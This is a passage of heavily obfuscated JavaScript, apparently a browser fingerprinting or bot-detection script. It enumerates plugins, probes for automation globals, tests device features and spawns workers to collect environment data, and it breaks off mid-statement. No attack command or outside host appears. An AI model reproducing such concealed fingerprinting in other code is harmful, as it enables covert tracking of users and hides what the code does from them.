KT()[Cp(It)],t6(G8()[gT(Uf)].apply(null,[Y2,cS,sO]),[][[]]))?KT()[Cp(It)].apply(null,[sJ,MB,N6,C4,YD,zt]):KT()[Cp(wS)].apply(null,[WD(WD({})),wS,Zv,rN,CO,pf])](DG7[HG()[O5(J2)].apply(null,[vb,nI,bL])]);}var RT7=(Bf(typeof G8()[gT(Gf)],t6([],[][[]]))?G8()[gT(Uf)].call(null,Y2,cS,cS):G8()[gT(It)].call(null,DT,mb,X6))[KT()[Cp(wS)](z8,wS,Zv,rN,ZD,Jk)](Tt7,Af()[d6(FN)](vO,fI))[KT()[Cp(wS)](Uf,wS,Zv,rN,WD(WD(It)),z8)](OI7);var xT7;return JX.pop(),xT7=RT7,xT7;}catch(kS7){JX.splice(xJ(c37,It),Infinity,k2);var zt7;return JX.pop(),zt7=zD7,zt7;}JX.pop();};var k67=function(){var kV7=fL(WQ,[]);var bO7=v17(l1,[]);var nN7=v17(k3,[]);JX.push(zv);var gf7=G8()[gT(Uf)].apply(null,[dX,cS,mO])[Bf(typeof KT()[Cp(Q8)],t6(G8()[gT(Uf)](dX,cS,zt),[][[]]))?KT()[Cp(wS)].apply(null,[nI,wS,Hq,rN,lW,Zp]):KT()[Cp(It)](vN,JH,E4,NW,UG,nI)](kV7,Af()[d6(FN)](kN,fI))[Np(typeof KT()[Cp(cS)],t6(G8()[gT(Uf)].apply(null,[dX,cS,WD([])]),[][[]]))?KT()[Cp(It)](mO,CC,Gf,j9,Aq,Jk):KT()[Cp(wS)](kI,wS,Hq,rN,WD(WD(It)),HN)](bO7,Af()[d6(FN)].call(null,kN,fI))[Np(typeof KT()[Cp(NZ)],t6([],[][[]]))?KT()[Cp(It)](WD(WD([])),zH,qC,pm7,zT,UG):KT()[Cp(wS)](BD,wS,Hq,rN,WD(WD(pf)),rN)](nN7);var Op7;return JX.pop(),Op7=gf7,Op7;};var CP7=function(){JX.push(d5);var bI7=function(){return v17.apply(this,[zg,arguments]);};var dG7=function(){return v17.apply(this,[Tz,arguments]);};var S37=function Vp7(){var NI7=[];JX.push(MW);for(var c67 in CR[G8()[gT(zT)].apply(null,[bd,Qq,pf])][Bf(typeof KT()[Cp(N6)],t6([],[][[]]))?KT()[Cp(nI)](zT,wS,cz7,cf,Uf,Jk):KT()[Cp(It)](WD(WD([])),pB,m8,Fc,z8,sO)][HG()[O5(Qq)](dn,FT,GJ)]){if(CR[Af()[d6(gk)].call(null,hg7,wG)][HG()[O5(k6)](UX,FN,L8)][G8()[gT(CG)](PS,nh,Sq)].call(CR[G8()[gT(zT)](bd,Qq,WD(It))][KT()[Cp(nI)](WD(WD({})),wS,cz7,cf,WD(pf),z8)][Bf(typeof HG()[O5(rc)],'undefined')?HG()[O5(Qq)](dn,CN,GJ):HG()[O5(DD)].apply(null,[fb,FT,Fq])],c67)){NI7[Bf(typeof Af()[d6(z8)],'undefined')?Af()[d6(Uf)].apply(null,[U07,gO]):Af()[d6(F5)](cw7,Rq)](c67);for(var rN7 in CR[G8()[gT(zT)].apply(null,[bd,Qq,qD])][KT()[Cp(nI)].call(null,N6,wS,cz7,cf,CG,Gf)][Bf(typeof HG()[O5(z8)],t6([],[][[]]))?HG()[O5(Qq)](dn,WD({}),GJ):HG()[O5(DD)](F2,Ur,T4)][c67]){if(CR[Af()[d6(gk)].call(null,hg7,wG)][HG()[O5(k6)](UX,CG,L8)][Np(typeof G8()[gT(At)],t6([],[][[]]))?G8()[gT(It)].apply(null,[bN,R4,ZT]):G8()[gT(CG)].call(null,PS,nh,WD(WD(pf)))].call(CR[Np(typeof G8()[gT(NZ)],t6([],[][[]]))?G8()[gT(It)](F4,Qr,wS):G8()[gT(zT)].apply(null,[bd,Qq,cf])][KT()[Cp(nI)](mf,wS,cz7,cf,WD(It),rc)][Bf(typeof HG()[O5(BJ)],t6('',[][[]]))?HG()[O5(Qq)](dn,DG,GJ):HG()[O5(DD)].apply(null,[xX,WD(pf),Cd])][c67],rN7)){NI7[Af()[d6(Uf)].apply(null,[U07,gO])](rN7);}}}}var bJ7;return bJ7=mZ7(H37(CR[nD()[Et(X6)].call(null,FR7,Bl)][Bf(typeof nD()[Et(cf)],t6([],[][[]]))?nD()[Et(Qq)].call(null,N8,Dk):nD()[Et(qD)].call(null,RA7,nb)](NI7))),JX.pop(),bJ7;};if(WD(WD(CR[G8()[gT(zT)].apply(null,[pL,Qq,WD([])])][Bf(typeof KT()[Cp(Jp)],'undefined')?KT()[Cp(nI)](cf,wS,T9,cf,WD([]),tp):KT()[Cp(It)](Wp,IN,zr,T2,cS,LV)]))&&WD(WD(CR[G8()[gT(zT)](pL,Qq,fG)][Bf(typeof KT()[Cp(JG)],'undefined')?KT()[Cp(nI)](gO,wS,T9,cf,WD(It),rN):KT()[Cp(It)].call(null,lO,hf,bt,fx,s6,z8)][HG()[O5(Qq)](BR7,jq,GJ)]))){if(WD(WD(CR[G8()[gT(zT)](pL,Qq,WD(WD(It)))][KT()[Cp(nI)].apply(null,[tp,wS,T9,cf,EJ,pG])][HG()[O5(Qq)](BR7,OJ,GJ)][Af()[d6(If)](jW,L8)]))&&WD(WD(CR[G8()[gT(zT)].apply(null,[pL,Qq,tK])][Bf(typeof KT()[Cp(mf)],t6([],[][[]]))?KT()[Cp(nI)](Sq,wS,T9,cf,zt,N6):KT()[Cp(It)](WD([]),D77,vl7,rC,z8,Kt)][HG()[O5(Qq)].call(null,BR7,WD(It),GJ)][G8()[gT(jS)](FE,bI,YD)]))){if(Np(typeof CR[G8()[gT(zT)](pL,Qq,wG)][KT()[Cp(nI)](tp,wS,T9,cf,F5,BJ)][HG()[O5(Qq)](BR7,CO,GJ)][Af()[d6(If)].apply(null,[jW,L8])],G8()[gT(vJ)](RU,g6,WD(WD([]))))&&Np(typeof CR[G8()[gT(zT)].call(null,pL,Qq,ZD)][KT()[Cp(nI)].call(null,WD(pf),wS,T9,cf,WD(pf),bN)][HG()[O5(Qq)](BR7,zT,GJ)][Bf(typeof Af()[d6(At)],'undefined')?Af()[d6(If)](jW,L8):Af()[d6(F5)](Jz7,YG)],G8()[gT(vJ)](RU,g6,L5))){var rf7=bI7()&&dG7()?S37():Af()[d6(pf)](Wk,QG);var ZS7=rf7[Np(typeof Af()[d6(fT)],'undefined')?Af()[d6(F5)].apply(null,[O2,ft]):Af()[d6(RO)].call(null,BC,L5)]();var FO7;return JX.pop(),FO7=ZS7,FO7;}}}var fN7;return fN7=nD()[Et(g6)](Zt,q8),JX.pop(),fN7;};var ft7=function(QP7){JX.push(TW);try{var Ck7=JX.length;var AN7=WD({});QP7();throw CR[HG()[O5(LV)](rd,DG,zt)](KJ7);}catch(XP7){JX.splice(xJ(Ck7,It),Infinity,TW);var xG7=XP7[Af()[d6(JG)].call(null,Gx,mf)],jO7=XP7[Np(typeof Tk()[hJ(OS)],'undefined')?Tk()[hJ(CO)](qY7,tQ7,K8,rf):Tk()[hJ(DD)](F5,Ih,R4,vN)],rk7=XP7[nD()[Et(Jd)].apply(null,[fG,bw7])];var kT7;return kT7=Qp(Sl,[Tk()[hJ(wG)].call(null,k6,XC,t07,Wp),rk7[G8()[gT(WJ)](zn,HN,st)](G8()[gT(kz7)].call(null,Yr,Iv,pD))[G8()[gT(GJ)](FM7,K8,WD({}))],Af()[d6(JG)].call(null,Gx,mf),xG7,Bf(typeof Tk()[hJ(HN)],t6(G8()[gT(Uf)](k8,cS,At),[][[]]))?Tk()[hJ(DD)](F5,Ih,R4,gZ):Tk()[hJ(CO)].call(null,BJ,qH,Fc,A6),jO7]),JX.pop(),kT7;}JX.pop();};var cD7=function(){var hN7;JX.push(cS);try{var b37=JX.length;var bp7=WD([]);hN7=KD(G8()[gT(IN)](MF,rO,s6),CR[G8()[gT(zT)].call(null,Ed,Qq,WD(pf))]);hN7=Xq(SA,[hN7?Op[NZ]:Op[OU],hN7?Op[nI]:Op[z8]]);}catch(XI7){JX.splice(xJ(b37,It),Infinity,cS);hN7=KT()[Cp(GJ)](NI,It,cr,zq,wX,st);}var lG7;return lG7=hN7[Af()[d6(RO)](vg7,L5)](),JX.pop(),lG7;};var UI7=function(){var H47;JX.push(nn);try{var KU7=JX.length;var sX7=WD(HQ);H47=WD(WD(CR[G8()[gT(zT)](O17,Qq,DD)][Bf(typeof G8()[gT(jS)],t6([],[][[]]))?G8()[gT(Iv)](zX,JG,WD([])):G8()[gT(It)](YG,Pc,BD)]))&&Np(CR[G8()[gT(zT)](O17,Qq,gZ)][G8()[gT(Iv)](zX,JG,BD)][G8()[gT(KB)](MK,L5,pG)],nD()[Et(Ih)].call(null,Nq,LY));H47=H47?xH(Op[zT],Xq(SA,[Op[jq],A6])):qO7(It,Op[HN],J1[Tk()[hJ(RO)](GJ,EH,zq,ZD)]());}catch(Gc7){JX.splice(xJ(KU7,It),Infinity,nn);H47=KT()[Cp(GJ)].call(null,ck,It,xU,zq,Q8,FN);}var vX7;return vX7=H47[Af()[d6(RO)].call(null,dm7,L5)](),JX.pop(),vX7;};var vC7=function(){var MH7;JX.push(Fd);try{var tn7=JX.length;var Zr7=WD({});MH7=WD(WD(CR[G8()[gT(zT)](Bp,Qq,WD(WD([])))][HG()[O5(Ih)](pt,BJ,qq)]))||WD(WD(CR[G8()[gT(zT)](Bp,Qq,WD(WD({})))][nD()[Et(VE)](NI,U5)]))||WD(WD(CR[G8()[gT(zT)](Bp,Qq,Kt)][HG()[O5(VE)](cD,EJ,V4)]))||WD(WD(CR[Bf(typeof G8()[gT(OJ)],t6('',[][[]]))?G8()[gT(zT)](Bp,Qq,WD(It)):G8()[gT(It)].call(null,vN,ph,WD(WD(pf)))][HG()[O5(hC)](ct,st,rO)]));MH7=Xq(SA,[MH7?It:vB,MH7?G4:TU]);}catch(Pb7){JX.splice(xJ(tn7,It),Infinity,Fd);MH7=KT()[Cp(GJ)](WJ,It,s9,zq,UG,zT);}var c57;return c57=MH7[Af()[d6(RO)](jJ,L5)](),JX.pop(),c57;};var ln7=function(){var LX7;JX.push(jz7);try{var mr7=JX.length;var KW7=WD(WD(TY));var tx7=CR[Bf(typeof G8()[gT(nT)],t6([],[][[]]))?G8()[gT(ZD)](EW,XX,rc):G8()[gT(It)].apply(null,[NW,tp,BD])][Np(typeof HG()[O5(ZT)],'undefined')?HG()[O5(DD)](xU,WD(WD([])),Bm7):HG()[O5(Ur)](Q9,RO,gt)](Af()[d6(VE)].call(null,kH,Qq));tx7[Bf(typeof G8()[gT(NI)],'undefined')?G8()[gT(Jd)].call(null,ss7,qW,BD):G8()[gT(It)](GW,Cd,FN)](Af()[d6(rN)].apply(null,[jp,st]),HG()[O5(jd)](BI,gZ,It));tx7[G8()[gT(Jd)](ss7,qW,JG)](Np(typeof Tk()[hJ(JG)],'undefined')?Tk()[hJ(CO)](Y4,Q2,Lw7,s6):Tk()[hJ(LG)](F5,N9,Qx,rN),HG()[O5(OU)].call(null,rB,mb,jc));LX7=Bf(tx7[Tk()[hJ(LG)].call(null,F5,N9,Qx,ck)],undefined);LX7=LX7?xH(Sw7,Xq(SA,[It,A6])):qO7(It,Op[HN],Sw7);}catch(Sc7){JX.splice(xJ(mr7,It),Infinity,jz7);LX7=KT()[Cp(GJ)](WD(pf),It,Qm7,zq,zk,vN);}var QW7;return QW7=LX7[Af()[d6(RO)](X07,L5)](),JX.pop(),QW7;};var R47=function(){var s47;var vq7;JX.push(wY7);var zx7;var zv7;return zv7=YB7()[KT()[Cp(Q8)](vU,GJ,Av,ZN,nI,PE)](function gb7(Lq7){JX.push(Ox);while(It)switch(Lq7[Af()[d6(LG)](jO,k6)]=Lq7[Tk()[hJ(gO)](Uf,Ub,wb,F5)]){case pf:if(WD(KD(G8()[gT(If)](BA7,nI,Aq),CR[Np(typeof zp()[fJ(z8)],t6(G8()[gT(Uf)].apply(null,[bf,cS,Uf]),[][[]]))?zp()[fJ(mf)](FX,Rs7,WD(pf),Jk,RO,Yk):zp()[fJ(YD)](G9,wb,sO,Uf,At,qD)])&&KD(Af()[d6(hC)].apply(null,[hU,Pf]),CR[zp()[fJ(YD)](G9,wb,Q8,OU,DG,qD)][G8()[gT(If)](BA7,nI,sJ)]))){Lq7[Tk()[hJ(gO)](Uf,Ub,wb,FT)]=mf;break;}Lq7[Af()[d6(LG)].call(null,jO,k6)]=It;Lq7[Tk()[hJ(gO)](Uf,Ub,wb,gZ)]=Uf;{var nd7;return nd7=YB7()[Af()[d6(UG)].apply(null,[mI,FT])](CR[zp()[fJ(YD)](G9,wb,A6,vN,L5,qD)][G8()[gT(If)].apply(null,[BA7,nI,wS])][Af()[d6(hC)](hU,Pf)]()),JX.pop(),nd7;}case Uf:s47=Lq7[HG()[O5(wG)].call(null,dT,At,kz7)];vq7=s47[Bf(typeof nD()[Et(wG)],'undefined')?nD()[Et(EB)].apply(null,[vJ,HJ]):nD()[Et(qD)](cF,Rd)];zx7=s47[Np(typeof G8()[gT(MS)],'undefined')?G8()[gT(It)].apply(null,[dW,r17,DD]):G8()[gT(jC)].call(null,w6,g2,bN)];{var Wr7;return Wr7=Lq7[HG()[O5(UG)](VS,gO,xZ)](Np(typeof KT()[Cp(pf)],'undefined')?KT()[Cp(It)](Nq,WH,CX,Pj7,mf,DG):KT()[Cp(gk)].call(null,tK,wS,GU,TF,WD([]),Sq),V37(zx7,xH(xH(J1[Tk()[hJ(RO)](GJ,EH,dG,OJ)](),Op[zT]),Op[zT]))[Af()[d6(EB)](kt,jC)](Op[fT])),JX.pop(),Wr7;}case CO:Lq7[Af()[d6(LG)](jO,k6)]=Op[N6];Lq7[Np(typeof zp()[fJ(rf)],t6(G8()[gT(Uf)](bf,cS,WD(WD(It))),[][[]]))?zp()[fJ(mf)](gC,gs7,kI,Qk,tp,MB):zp()[fJ(rf)](Hr,Fc,sJ,fG,OJ,DD)]=Lq7[HG()[O5(sJ)].apply(null,[bD,HN,bN])](It);{var C57;return C57=Lq7[HG()[O5(UG)].apply(null,[VS,XX,xZ])](KT()[Cp(gk)].call(null,Wp,wS,GU,TF,ck,gk),Bf(typeof KT()[Cp(CO)],t6([],[][[]]))?KT()[Cp(GJ)](pf,It,br,zq,k6,fG):KT()[Cp(It)](vU,XB,XC,zx,YB,OU)),JX.pop(),C57;}case gk:Lq7[Tk()[hJ(gO)](Uf,Ub,wb,Nq)]=JG;break;case mf:{var K47;return K47=Lq7[Bf(typeof HG()[O5(hC)],'undefined')?HG()[O5(UG)](VS,BD,xZ):HG()[O5(DD)].call(null,xd,tp,OR7)](KT()[Cp(gk)](bI,wS,GU,TF,gO,Yd),G8()[gT(At)].call(null,AX,LX,Yd)),JX.pop(),K47;}case JG:case nD()[Et(N8)](CZ,jX):{var Or7;return Or7=Lq7[Np(typeof nD()[Et(FN)],'undefined')?nD()[Et(qD)].apply(null,[Iv,YB]):nD()[Et(L5)].apply(null,[Og7,n5])](),JX.pop(),Or7;}}JX.pop();},null,null,[[Op[jq],Op[N6]]],CR[G8()[gT(Wp)].call(null,QI,mb,wX)]),JX.pop(),zv7;};var Er7=function(hc7,WU7){return Dg7(J3,[hc7])||Dg7(GM,[hc7,WU7])||KZ7(hc7,WU7)||Dg7(qQ,[]);};var KZ7=function(Db7,Sn7){JX.push(Ob);if(WD(Db7)){JX.pop();return;}if(Np(typeof Db7,HG()[O5(gO)].apply(null,[Rg,LG,hk]))){var Vr7;return JX.pop(),Vr7=Dg7(ng,[Db7,Sn7]),Vr7;}var zC7=CR[Np(typeof Af()[d6(rc)],t6('',[][[]]))?Af()[d6(F5)](X4,M9):Af()[d6(gk)].call(null,Bq,wG)][HG()[O5(k6)](bS,g6,L8)][Af()[d6(RO)](NO,L5)].call(Db7)[zp()[fJ(gk)](jS,PH,VI,FN,NZ,GJ)](Op[DD],Bx(It));if(Np(zC7,Af()[d6(gk)](Bq,wG))&&Db7[Af()[d6(GJ)](ff,ZT)])zC7=Db7[Np(typeof Af()[d6(UG)],'undefined')?Af()[d6(F5)].call(null,MT,hX):Af()[d6(GJ)](ff,ZT)][Af()[d6(JG)](rC,mf)];if(Np(zC7,Bf(typeof nD()[Et(CG)],t6('',[][[]]))?nD()[Et(kz7)](BD,KV):nD()[Et(qD)](Ux,pB))||Np(zC7,zp()[fJ(nI)](Y4,Mr,Jp,fI,F5,BJ))){var Wv7;return Wv7=CR[nD()[Et(zT)].call(null,EJ,ME)][Tk()[hJ(NI)](Uf,gH,RM7,mb)](Db7),JX.pop(),Wv7;}if(Np(zC7,HG()[O5(A6)](P5,k6,tx))||new (CR[Np(typeof Af()[d6(lO)],t6('',[][[]]))?Af()[d6(F5)](BJ,vr):Af()[d6(N8)].apply(null,[Ap,nT])])(Bf(typeof G8()[gT(zT)],t6([],[][[]]))?G8()[gT(X6)].call(null,wk,Ur,mO):G8()[gT(It)](X6,xC,A6))[Af()[d6(fI)](wr,wS)](zC7)){var lU7;return JX.pop(),lU7=Dg7(ng,[Db7,Sn7]),lU7;}JX.pop();};var Rx7=function(){var CH7;var C47;var Rd7;var pb7;var n57;var BZ7;var Yv7;var YW7;var pc7;var Eb7;JX.push(xX);var nW7;return nW7=Nb7()[Bf(typeof KT()[Cp(qD)],t6([],[][[]]))?KT()[Cp(Q8)](WD([]),GJ,Lb,ZN,FN,UG):KT()[Cp(It)].call(null,gZ,OK,S9,hC,Uf,UZ)](function SZ7(kC7){JX.push(Qn);while(It)switch(kC7[Af()[d6(LG)](Cd,k6)]=kC7[Tk()[hJ(gO)](Uf,Ub,px,VI)]){case pf:n57=function KC7(md7,pC7){JX.push(hK);var VZ7=[KT()[Cp(Gf)](pD,DD,OK,PK,wG,rN),G8()[gT(bL)].apply(null,[qT,PC,CO]),zp()[fJ(Jp)](UZ,OK,WD(pf),EJ,nI,DD),nD()[Et(jd)].call(null,Zf,W0),G8()[gT(Ih)](dZ,PE,RO),Af()[d6(nU)].apply(null,[pC,Vx]),nD()[Et(nU)](w37,vt),HG()[O5(nU)](dN,WD(WD([])),F5),nD()[Et(g4)](rU,Ec),nD()[Et(FW)](jz7,rS),G8()[gT(CN)](Rx,EJ,vN)];var Pn7=[Af()[d6(g4)](xf,WJ),nD()[Et(LI)](Bv,PO),Bf(typeof G8()[gT(LV)],t6('',[][[]]))?G8()[gT(VE)](rw7,L8,fG):G8()[gT(It)].apply(null,[VI,kI,Kt]),Bf(typeof zp()[fJ(z8)],t6([],[][[]]))?zp()[fJ(fG)].call(null,Jn,hU,sO,mb,ZD,zT):zp()[fJ(mf)].apply(null,[kM7,Bd,WD({}),Jk,lO,Jb])];var BK7={};var t47=Op[NI];if(Bf(typeof pC7[HG()[O5(Qq)].apply(null,[BI,cf,GJ])],nD()[Et(mf)](FW,LZ))){BK7[Bf(typeof KT()[Cp(F5)],'undefined')?KT()[Cp(Jp)].call(null,WD(WD({})),Uf,bd,d5,WD(WD([])),UZ):KT()[Cp(It)].call(null,pG,T4,cb,Gr,vJ,tK)]=pC7[HG()[O5(Qq)](BI,Kt,GJ)];}if(md7[HG()[O5(Qq)].call(null,BI,WD(WD(pf)),GJ)]){BK7[Np(typeof Af()[d6(If)],t6([],[][[]]))?Af()[d6(F5)](U17,wv):Af()[d6(FW)].call(null,rp,VI)]=md7[HG()[O5(Qq)](BI,WD(pf),GJ)];}if(Np(md7[nD()[Et(gt)].call(null,XK,ZI)],pf)){for(var nB7 in VZ7){BK7[Tk()[hJ(ZT)](DD,Qq,bd,Sq)[KT()[Cp(wS)](NZ,wS,Jb,rN,BJ,FN)](t47)]=pb7(md7[Bf(typeof G8()[gT(ZT)],t6('',[][[]]))?G8()[gT(hC)].apply(null,[Bt,AJ,mb]):G8()[gT(It)].call(null,Yl7,VM7,wS)][VZ7[nB7]]);t47+=It;if(Np(pC7[nD()[Et(gt)](XK,ZI)],pf)){BK7[Tk()[hJ(ZT)].call(null,DD,Qq,bd,Zp)[Np(typeof KT()[Cp(CO)],t6([],[][[]]))?KT()[Cp(It)](WD(pf),hW,DW,RO,WD({}),OS):KT()[Cp(wS)](A6,wS,Jb,rN,WD(WD({})),pG)](t47)]=pb7(pC7[G8()[gT(hC)].apply(null,[Bt,AJ,Sq])][VZ7[nB7]]);}t47+=It;}t47=UG;var Cr7=md7[G8()[gT(hC)](Bt,AJ,JG)][nD()[Et(rU)].call(null,wK,Ad)];var XU7=pC7[Np(typeof G8()[gT(rc)],t6([],[][[]]))?G8()[gT(It)](Gf,TL,FT):G8()[gT(hC)].apply(null,[Bt,AJ,cf])][nD()[Et(rU)].call(null,wK,Ad)];for(var Sq7 in CH7){if(Cr7){BK7[Tk()[hJ(ZT)](DD,Qq,bd,zk)[KT()[Cp(wS)](OJ,wS,Jb,rN,GJ,sJ)](t47)]=pb7(Cr7[CH7[Sq7]]);}t47+=It;if(Np(pC7[nD()[Et(gt)](XK,ZI)],pf)&&XU7){BK7[Tk()[hJ(ZT)](DD,Qq,bd,OJ)[Np(typeof KT()[Cp(JG)],t6(G8()[gT(Uf)](Em,cS,zt),[][[]]))?KT()[Cp(It)].apply(null,[mb,p4,kb,K9,wS,RO]):KT()[Cp(wS)](JG,wS,Jb,rN,UZ,LG)](t47)]=pb7(XU7[CH7[Sq7]]);}t47+=Op[jq];}t47=gZ;for(var z57 in Pn7){BK7[Tk()[hJ(ZT)].apply(null,[DD,Qq,bd,N8])[KT()[Cp(wS)].apply(null,[Uf,wS,Jb,rN,rf,Jp])](t47)]=pb7(md7[G8()[gT(hC)](Bt,AJ,wG)][HG()[O5(g4)].call(null,HE,JG,IN)][Pn7[z57]]);t47+=It;if(Np(pC7[nD()[Et(gt)](XK,ZI)],pf)){BK7[Tk()[hJ(ZT)](DD,Qq,bd,Q8)[KT()[Cp(wS)].apply(null,[It,wS,Jb,rN,DG,Jk])](t47)]=pb7(pC7[G8()[gT(hC)](Bt,AJ,Jp)][HG()[O5(g4)].call(null,HE,WD(WD({})),IN)][Pn7[z57]]);}t47+=It;}}if(md7[G8()[gT(hC)].apply(null,[Bt,AJ,LG])]&&md7[G8()[gT(hC)].call(null,Bt,AJ,WD(pf))][nD()[Et(Bv)].call(null,s6,rS)]){BK7[G8()[gT(EB)].call(null,Ok,YK,Sq)]=md7[G8()[gT(hC)](Bt,AJ,XX)][nD()[Et(Bv)](s6,rS)];}if(pC7[G8()[gT(hC)].call(null,Bt,AJ,HN)]&&pC7[G8()[gT(hC)].apply(null,[Bt,AJ,NZ])][nD()[Et(Bv)].apply(null,[s6,rS])]){BK7[G8()[gT(jd)](XZ,Wp,WD([]))]=pC7[Bf(typeof G8()[gT(kz7)],t6('',[][[]]))?G8()[gT(hC)].call(null,Bt,AJ,WD(WD(pf))):G8()[gT(It)](X07,gK,EJ)][nD()[Et(Bv)](s6,rS)];}var Xr7;return Xr7=Qp(Sl,[nD()[Et(gt)](XK,ZI),md7[nD()[Et(gt)].call(null,XK,ZI)]||pC7[nD()[Et(gt)](XK,ZI)],G8()[gT(hC)].call(null,Bt,AJ,bN),BK7]),JX.pop(),Xr7;};pb7=function(JD7){return Dg7.apply(this,[hz,arguments]);};Rd7=function gv7(dK7,On7){JX.push(WB);var Qc7;return Qc7=new (CR[G8()[gT(Wp)](fE,mb,EJ)])(function(dv7){JX.push(kd);try{var bn7=JX.length;var NW7=WD([]);var Q57=pf;var Zd7;var fx7=dK7?dK7[G8()[gT(nU)].call(null,R8,Qk,Yd)]:CR[Bf(typeof G8()[gT(rc)],'undefined')?G8()[gT(nU)](R8,Qk,GJ):G8()[gT(It)].call(null,St,HK,WD(WD(pf)))];if(WD(fx7)||Bf(fx7[Np(typeof HG()[O5(Zp)],t6([],[][[]]))?HG()[O5(DD)](qH,LV,B2):HG()[O5(k6)].call(null,ID,N6,L8)][Np(typeof Af()[d6(nU)],'undefined')?Af()[d6(F5)](Rh,qB):Af()[d6(GJ)](d4,ZT)][Af()[d6(JG)](G4,mf)],Bf(typeof G8()[gT(J2)],'undefined')?G8()[gT(nU)].call(null,R8,Qk,DD):G8()[gT(It)](jU,Lb,WD(WD(It))))){var Ov7;return Ov7=dv7(Qp(Sl,[nD()[Et(gt)].apply(null,[XK,z4]),hl7,G8()[gT(hC)].apply(null,[G2,AJ,LV]),{},HG()[O5(Qq)](GW,EJ,GJ),Bx(J1[zp()[fJ(zT)](AH,md,WD(It),WD([]),lO,DD)]())])),JX.pop(),Ov7;}var Ab7=FL();if(Np(On7,nD()[Et(Og7)].call(null,sJ,UK))){Zd7=new fx7(CR[nD()[Et(QG)](Er,lH)][Af()[d6(LI)].apply(null,[UO,wX])](new (CR[G8()[gT(g4)](SA7,s6,Wp)])([Np(typeof HG()[O5(QG)],'undefined')?HG()[O5(DD)](rk,WD(WD(It)),VH):HG()[O5(FW)](d5,zk,KH)],Qp(Sl,[Bf(typeof Af()[d6(Qq)],t6([],[][[]]))?Af()[d6(rN)](Pv,st):Af()[d6(F5)](Rb,Jq),KT()[Cp(fG)](LV,jq,cp,Y2,GJ,Wp)]))));}else{Zd7=new fx7(On7);}Zd7[Bf(typeof Af()[d6(K8)],t6([],[][[]]))?Af()[d6(gt)](gC,CC):Af()[d6(F5)].call(null,fT,gQ7)][HG()[O5(LI)](lU,BD,sO)]();Q57=xJ(FL(),Ab7);Zd7[Af()[d6(gt)](gC,CC)][HG()[O5(gt)](d5,fI,nk)]=function(VC7){JX.push(KM7);Zd7[Af()[d6(gt)](Tx,CC)][nD()[Et(L8)].apply(null,[zZ,RW])]();dv7(Qp(Sl,[nD()[Et(gt)].call(null,XK,XE),pf,G8()[gT(hC)].apply(null,[c9,AJ,Ur]),VC7[G8()[gT(hC)](c9,AJ,YB)],HG()[O5(Qq)].apply(null,[Pt,ZT,GJ]),Q57]));JX.pop();};CR[KT()[Cp(cf)].call(null,WD(WD(pf)),CO,mA7,zT,k6,Mt)](function(){var nb7;JX.push(qT);return nb7=dv7(Qp(Sl,[nD()[Et(gt)](XK,Z6),gl7,G8()[gT(hC)](Rk,AJ,WD(WD(It))),{},HG()[O5(Qq)](MZ,L5,GJ),Q57])),JX.pop(),nb7;},J1[Np(typeof HG()[O5(PE)],'undefined')?HG()[O5(DD)].apply(null,[Wn,NI,Hh]):HG()[O5(rU)].call(null,kE,WD(WD(It)),CN)]());}catch(Mv7){JX.splice(xJ(bn7,It),Infinity,kd);var pH7;return pH7=dv7(Qp(Sl,[nD()[Et(gt)](XK,z4),Op[Aq],G8()[gT(hC)].apply(null,[G2,AJ,Jk]),Qp(Sl,[nD()[Et(Bv)](s6,E4),T6(R0,[Mv7&&Mv7[nD()[Et(Jd)].call(null,fG,TH)]?Mv7[nD()[Et(Jd)](fG,TH)]:CR[Bf(typeof Af()[d6(sO)],t6('',[][[]]))?Af()[d6(wS)].apply(null,[jx,qD]):Af()[d6(F5)](vQ7,vN)](Mv7)])]),HG()[O5(Qq)](GW,z8,GJ),Bx(It)])),JX.pop(),pH7;}JX.pop();}),JX.pop(),Qc7;};C47=function hb7(){var Cc7;var WC7;var vx7;var vc7;var HX7;var DK7;var Rn7;var CB7;var E57;var Qx7;var MX7;var Kc7;var rZ7;JX.push(ms7);var fU7;var DZ7;var TZ7;var EW7;var OZ7;var Zv7;var IH7;var Ac7;var Yr7;return Yr7=Nb7()[KT()[Cp(Q8)].call(null,nI,GJ,Fh,ZN,VI,CO)](function Rr7(gc7){JX.push(nK);while(J1[zp()[fJ(zT)].apply(null,[AH,xT,At,pG,gk,DD])]())switch(gc7[Af()[d6(LG)].call(null,q8,k6)]=gc7[Tk()[hJ(gO)](Uf,Ub,lV,Jk)]){case pf:WC7=function(){return Dg7.apply(this,[dA,arguments]);};Cc7=function(){return Dg7.apply(this,[Sz,arguments]);};gc7[Np(typeof Af()[d6(LI)],t6('',[][[]]))?Af()[d6(F5)].apply(null,[hK,L8]):Af()[d6(LG)](q8,k6)]=J1[KT()[Cp(cS)].apply(null,[WJ,DD,xT,hT,DD,vU])]();vx7=CR[Tk()[hJ(Jp)](ZD,wv,lM,CG)][zp()[fJ(wG)].call(null,k9,lV,CG,WD(WD({})),cS,BJ)]();gc7[Bf(typeof Tk()[hJ(zT)],t6([],[][[]]))?Tk()[hJ(gO)].call(null,Uf,Ub,lV,sJ):Tk()[hJ(CO)](BH,AH,Mq,NZ)]=wS;{var bB7;return bB7=Nb7()[Af()[d6(UG)](RI,FT)](CR[G8()[gT(Wp)](AD,mb,WD(WD(pf)))][HG()[O5(Bv)].call(null,dO,WD(WD({})),YG)]([KI7(CH7),Cc7()])),JX.pop(),bB7;}case Op[MS]:vc7=gc7[HG()[O5(wG)](Ap,VI,kz7)];HX7=Er7(vc7,DD);DK7=HX7[pf];Rn7=HX7[It];CB7=WC7();E57=CR[Bf(typeof zp()[fJ(BJ)],'undefined')?zp()[fJ(UG)](Ed,kp,ZT,Jp,pD,Uf):zp()[fJ(mf)](kd,gl7,L5,nI,Q8,vK)][Bf(typeof HG()[O5(nI)],'undefined')?HG()[O5(Og7)](Ck,PE,CC):HG()[O5(DD)].apply(null,[zW,WD(It),k9])]()[Bf(typeof HG()[O5(fT)],'undefined')?HG()[O5(QG)].apply(null,[CQ7,RO,xB]):HG()[O5(DD)](wB,z8,Iq)]()[HG()[O5(L8)](KV,WD(WD({})),PE)];Qx7=new (CR[Bf(typeof zp()[fJ(OU)],'undefined')?zp()[fJ(LV)](md,vG,JG,Uf,Yd,Uf):zp()[fJ(mf)](v9,Zf,Jk,sJ,mf,N9)])()[Af()[d6(RO)].call(null,RD,L5)]();MX7=CR[Bf(typeof 